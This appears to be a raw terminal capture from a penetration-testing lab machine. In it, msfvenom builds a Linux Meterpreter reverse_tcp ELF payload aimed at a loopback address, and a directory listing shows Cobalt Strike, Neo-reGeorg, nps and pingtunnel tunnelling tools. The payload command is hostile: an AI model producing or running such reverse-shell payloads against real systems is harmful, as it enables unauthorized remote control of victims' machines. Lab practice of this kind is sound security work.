 ┌──(root㉿attack)-[/home/panda/桌面]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f elf -o ./tcp.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: ./tcp.elf
┌──(root㉿attack)-[/home/panda/桌面]
└─# ls -al
总计 30832
drwxr-xr-x  6 panda panda     4096 11月  1日 11:20 .
drwx------ 20 panda panda     4096 10月31日 17:15 ..
drwxr-xr-x  6 panda panda     4096 10月  5日 19:46 Cobaltstrike4.5
-rwxrwxrwx  1 panda panda 17186816  8月14日 12:04 frps
-rwxrw-rw-  1 panda panda       26  9月20日 14:33 frps.ini
drwxr-xr-x  5 panda panda     4096 10月23日 15:15 Neo-reGeorg-5.1.0
drwxr-xr-x  5 panda panda     4096 10月20日 10:09 nps_v1.2
-rwxr-xr-x  1 panda panda  8433664 2023年 2月22日 pingtunnel
-rwxr-xr-x  1 panda panda      299 10月31日 17:14 pingtunnel_ERROR_2023-10-31.log
-rwxr-xr-x  1 panda panda   240799 10月31日 17:41 pingtunnel_INFO_2023-10-31.log
-rwxr-xr-x  1 root  root    425164 11月  1日 11:12 pingtunnel_INFO_2023-11-01.log
-rwxrw-rw-  1 panda panda  3381649 10月31日 17:06 pingtunnel_linux_amd64.zip
-rwxr-xr-x  1 panda panda      299 10月31日 17:14 pingtunnel_WARN_2023-10-31.log
-rw-r--r--  1 root  root       250 11月  1日 11:20 tcp.elf
drwxr-xr-x  5 root  root      4096 10月23日 18:47 wister-1.0.3
-rwxrw-rw-  1 panda panda  1844902 10月23日 18:46 wister-1.0.3.zip